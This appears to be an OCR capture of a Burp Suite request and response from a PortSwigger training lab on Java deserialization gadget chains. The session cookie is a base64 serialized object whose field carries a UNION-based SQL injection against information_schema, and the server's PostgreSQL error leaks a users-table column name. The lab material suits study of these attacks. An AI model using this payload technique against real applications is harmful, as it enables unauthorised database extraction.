 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae500b903b1a7b38055493f00540016.web-security-academy.net
3 Cookie: session=
rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0ZQAAAAAAAAABAgABTA
ACaWR0ABJMamF2YS9sYW5nL1N0cmluZzt4cHQAiicgVU5JT04gU0VMRUNUIE5VTEwsTlVMTCxO
VUxMLENBU1QoY29sdW1uX25hbWUgYXMgbnVtZXJpYyksTlVMTCxOVUxMLE5VTEwsTlVMTCBGUk
9NIGluZm9ybWF0aW9uX3NjaGVtYS5jb2x1bW5zIFdIRVJFIHRhYmxlX25hbWU9J3VzZXJzJyAt
LQ==
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google
Chrome";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
19 Priority: u=0, i
20
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
Developing a custom gadget chain for Java deserialization
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/deserialization/exploiting/
lab-deserialization-developing-a-custom-gadget-chain-for-java-de
serialization'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15
'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Internal Server Error
</h4>
45 <p class=is-warning>
java.io.IOException: org.postgresql.util.PSQLException: ERROR:
invalid input syntax for type numeric: &quot;username&quot;
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51
Search 0 highlights